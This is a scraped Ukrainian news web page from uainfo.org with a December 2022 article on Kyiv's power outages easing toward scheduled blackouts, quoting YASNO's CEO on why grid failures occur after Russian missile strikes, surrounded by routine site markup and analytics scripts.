

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1669966800-mayzhe-grafik-u-kievi-zmenshilasya-kilkist-vidklyuchenih.html
body_size: 27688
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Майже графік: у Києві зменшилася кількість відключених від електроенергії споживачів</title>    <meta name="description" content="Столиця збільшила ліміт на споживання електроенергії." />
<meta name="keywords" content="Україна, війна Росії проти України, ворожі обстріли, масовані ракетні атаки РВ, відключення світла" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Майже графік: у Києві зменшилася кількість відключених від електроенергії споживачів" />
<meta property="og:description" content="Столиця збільшила ліміт на споживання електроенергії." />
<meta property="og:image" content="http://uainfo.org/static/img/1/6/165079_1_large_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1669966800-mayzhe-grafik-u-kievi-zmenshilasya-kilkist-vidklyuchenih.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Майже графік: у Києві зменшилася кількість відключених від електроенергії споживачів</h1></header>
        <div class="meta hit">
            <time>02.12.2022, 09:49</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">286</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="463491" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><em><strong><img alt="Майже графік: у Києві зменшилася кількість відключених від електроенергії споживачів" src="/static/ckef/img/165079-1_large.jpg" style="width: 500px; height: 333px;" title="Майже графік: у Києві зменшилася кількість відключених від електроенергії споживачів" /></strong></em></p>

<p><em><strong>Київ наближається до планових відключень за графіками. У четвер, 1 грудня, кількість відключених клієнтів у столиці знизилася від 953-958,5 тисяч до 652 тисяч.</strong></em></p>

<p>Про це <a href="https://www.facebook.com/sergey.j.kovalenko/posts/pfbid02KYn3tEFMCP9nCPdAffyG2PSytWkp7MhWxnRhz1yhn7m91CAzmZigtbH2W6JNUWCul" rel="follow" target="_blank">повідомив</a> гендиректор енергопостачальної компанії YASNO Сергій Коваленко, інформує <a href="https://uainfo.org/"><strong>UAINFO.org</strong></a>.</p>

<p>"Обмеження споживання по Києву становило 580 МВт, а це вже майже графік. Відключалося трошки більше, як 652 тисячі киян", - зазначив він.</p>

<p>Водночас, за його словами, наразі частіше виникають аварії в енергосистемі і на це є декілька причин:</p>

<p>Перша – містяни починають вмикати в розетки все, як тільки подається світло. Автоматика вибиває від перепадів напруги.</p>

<p>Друга – погода. Хоч опалення зараз непогане, люди, все одно, користуються електрообігрівачами. Вони створюють неабияке навантаження на мережу і результат такий самий, як в історії вище.</p>

<p>"Тому не втомлюся повторювати: використовуйте електроенергію відповідально. На жаль, ми будемо мати регулярні відключення цієї зими, тому запасайтеся теплим одягом, утеплюйте оселю і вірте у ЗСУ", - наголосив Коваленко.</p>

<p>Нагадаємо, така складна ситуація в Україні з електропостачанням - це наслідок семи масованих атак РФ. Так, через останній ракетний обстріл ворога Київ на низка інших населених пунктів залишилися без світла майже на дві доби. </p>

<p><em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://uainfo.org/" rel="nofollow" target="_blank">UAINFO.org</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B0" itemprop="keywords">Україна</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D1%96%D0%B9%D0%BD%D0%B0+%D0%A0%D0%BE%D1%81%D1%96%D1%97+%D0%BF%D1%80%D0%BE%D1%82%D0%B8+%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D0%B8" itemprop="keywords"> війна Росії проти України</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D0%BE%D1%80%D0%BE%D0%B6%D1%96+%D0%BE%D0%B1%D1%81%D1%82%D1%80%D1%96%D0%BB%D0%B8" itemprop="keywords"> ворожі обстріли</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BC%D0%B0%D1%81%D0%BE%D0%B2%D0%B0%D0%BD%D1%96+%D1%80%D0%B0%D0%BA%D0%B5%D1%82%D0%BD%D1%96+%D0%B0%D1%82%D0%B0%D0%BA%D0%B8+%D0%A0%D0%92" itemprop="keywords"> масовані ракетні атаки РВ</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D1%96%D0%B4%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%BD%D1%8F+%D1%81%D0%B2%D1%96%D1%82%D0%BB%D0%B0" itemprop="keywords"> відключення світла</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/463491.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1770043100-abu-dabi-ne-e-povnistyu-neytralnim-maydanchikom-ukrayinu.html">
                                                    <img src="//uainfo.org/static/img/1/_/1__3__68_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
